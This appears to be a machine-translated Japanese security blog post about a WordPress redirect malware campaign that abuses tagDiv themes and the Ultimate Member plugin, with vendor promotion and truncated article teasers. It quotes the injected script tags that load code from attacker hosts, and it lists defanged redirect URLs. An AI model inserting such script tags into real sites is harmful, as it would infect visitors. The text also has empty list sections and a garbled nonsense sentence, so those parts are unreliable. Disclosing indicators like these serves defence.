WordPress リダイレクト キャンペーン:脆弱な tagDiv テーマと Ultimate Member プラグイン

日を追うごとに、訪問者を不審なページにリダイレクトする WordPress 感染の事例が増えています。最近、tagDiv テーマと Ultimate Member プラグインに脆弱性が発見されました。この WordPress リダイレクト ハッキングでは、あなたの Web サイトへの訪問者がフィッシングや悪意のあるページにリダイレクトされます。



このハッキングでは、ユーザーはリダイレクトされると、任意の URL を持つ苛立たしいページに誘導されます

hxxp utroro.com/xyz or

hxxp://murieh.abc/xyz or

hxxps://unverf.com/xyz

reCAPTCHA 画像のフィッシング。表示されたテキストは、訪問者を騙して、動機を明らかにせずにブラウザ通知を許可しようとします。

さらに、Google は、フィッシングやハッキングされた Web サイトに対してあなたの Web サイトをブラックリストに載せることで、あなたに罰を与えます。 Web ブラウザーは、Web サイトにアクセスする訪問者に警告メッセージを表示します。



挿入された悪意のあるスクリプト

注入された感染には、2 つの Web サイト ( cdn.allyouwant.online) のいずれかからのコードが含まれます。および cdn.eeduelements.com.

前者はこの悪意のあるキャンペーンの最近の段階で使用され、後者は最初に使用されました。

...

<script type='text/javascript' src='hxxps://cdn.eeduelements.com/jquery.js?ver=1.0.8'></script><script type='text/javascript' src='hxxps://cdn.allyouwant.online/main.js?t=lp1'></script></head>

...現在、cdn.eeduelements.com スクリプトを含む 1700 以上のサイトと cdn.allyouwant.online スクリプトを含む 500 以上のサイト。

WordPress のリダイレクト ハッキングが心配ですか?チャット ウィジェットにメッセージをお送りください。喜んで修正いたします。今すぐ WordPress ウェブサイトを保護してください。

tagDiv テーマの攻撃ベクトル



この WordPress エクスプロイトの背後にいる主な人物は、tagDiv テーマです。 人気のある Ultimate Member で最近発見された (そして既にパッチが適用されている) 脆弱性 100,000+ のプラグイン

古い tagDiv テーマの場合 、マルウェア インジェクションは次のように表示されます:

Ultimate Member プラグインの脆弱性

Ultimate Member プラグインの脆弱性は、認証されていない任意のファイル アップロードです。脆弱性は 2018 年 8 月 9 日に修正されましたが。

WordPress リダイレクト キャンペーンの症状:Ultimate Member プラグインの悪用

<オール>WordPress リダイレクト ハッキング:軽減策

この WordPress リダイレクト感染は、他のいくつかの攻撃ベクトルと疑わしいコードのいくつかの亜種を使用します。 WordPress リダイレクトを軽減するためのいくつかの手順を次に示します。

<オール>これらの悪意のあるリダイレクト キャンペーンは、感染コードと影響を受けるファイルを頻繁に変更します。セキュリティの専門家に相談することをお勧めします。

マルウェアの即時クリーンアップについては、Astra のセキュリティ専門家に今すぐ相談してください。当社の強力なファイアウォールは、XSS、LFI、RFI、SQL インジェクション、悪意のあるボット、自動化された脆弱性スキャナー、および 80 以上のセキュリティ脅威から Web サイトを保護します。今すぐウェブサイトを保護してください。

-

WordPress プラグイン Slimstat バージョン =4.8 XSS に対する脆弱性

WordPress Slimstat のウェブサイト分析プラグイン バージョン <=4.8 では、保存された XSS (クロスサイト スクリプティング) の脆弱性に対して脆弱であることが判明しています。このブログを書いている時点で、1,00,000 以上の Web サイトにインストールされています。 Slimstat は、Web サイト分析をリアルタイムで追跡するための既知のプラグインであり、アクセス ログ、リピーターと登録ユーザー、JavaScript イベントなどの統計を監視および報告します。必ず水中に渦を作ります。 Slimstat のリスクの現在のステータス WordPress プラグ

-

Elementor および Beaver Builder の Ultimate アドオンの脆弱性 – 更新が必要

WordPress の人気プラグイン「Ultimate Addons for Elementor」および「Ultimate Addons for Beaver Builder」に重大な脆弱性が発見されました。 Brainstorm Force チームによって開発された Ultimate Addons プラグインを使用すると、WordPress サイトの所有者は、Elementor や Beaver Builder などの一般的なページ ビルダーに追加のウィジェット/機能を使用できます。 Ultimate Addons は、脆弱性のパッチに関する Web サイトでアドバイザリをリリースし、ユー